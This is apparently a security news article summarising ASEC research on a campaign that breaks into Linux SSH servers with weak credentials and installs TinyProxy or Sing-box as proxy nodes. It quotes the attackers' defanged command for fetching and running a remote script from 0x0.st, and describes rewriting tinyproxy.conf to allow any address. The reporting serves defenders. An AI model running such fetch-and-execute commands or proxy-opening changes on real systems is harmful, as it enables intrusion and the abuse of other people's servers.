Cybercriminals have intensified their assault on poorly managed Linux SSH servers, deploying sophisticated proxy tools to establish covert network infrastructure.
These attacks represent a shift from traditional malware deployment toward the strategic installation of legitimate networking tools for malicious purposes.
The campaign targets Linux servers with weak SSH credentials, exploiting inadequate security configurations to gain unauthorized access.
Unlike conventional attacks focused on cryptocurrency mining or distributed denial-of-service operations, these intrusions specifically aim to transform compromised systems into proxy nodes within criminal networks.
ASEC researchers identified two primary attack patterns involving the installation of TinyProxy and Sing-box proxy tools.
.webp)
The attacks demonstrate tactical precision, with no extraneous malware deployment beyond the core proxy infrastructure, suggesting organized operations focused on building scalable proxy networks.
The sophisticated nature of these attacks indicates coordinated efforts by threat actors seeking to monetize compromised infrastructure through proxy-as-a-service offerings or to facilitate anonymization for subsequent criminal activities.
Infection Mechanism and Deployment Tactics

The TinyProxy deployment begins with attackers executing a malicious bash script containing Polish language comments, downloaded via the command: (wget -O s.sh hxxps://0x0[.]st/8VDs.sh || curl -o s.sh hxxps://0x0[.]st/8VDs.sh) && chmod +x s.sh && sh s.sh.
The script automatically detects the operating system and installs TinyProxy using appropriate package managers including apt, yum, or dnf.
Critical to the attack’s success is the configuration manipulation of TinyProxy’s access controls.
The malware removes existing Allow and Deny rules from /etc/tinyproxy/tinyproxy.conf, replacing them with Allow 0.0.0.0/0, effectively permitting unrestricted external access through port 8888.
The Sing-box variant utilizes GitHub-hosted installation scripts, deploying a multipurpose proxy supporting vmess-argo, vless-reality, Hysteria2, and TUICv5 protocols, originally designed for bypassing geographic content restrictions but repurposed for criminal proxy networks.
Investigate live malware behavior, trace every step of an attack, and make faster, smarter security decisions -> Try ANY.RUN now
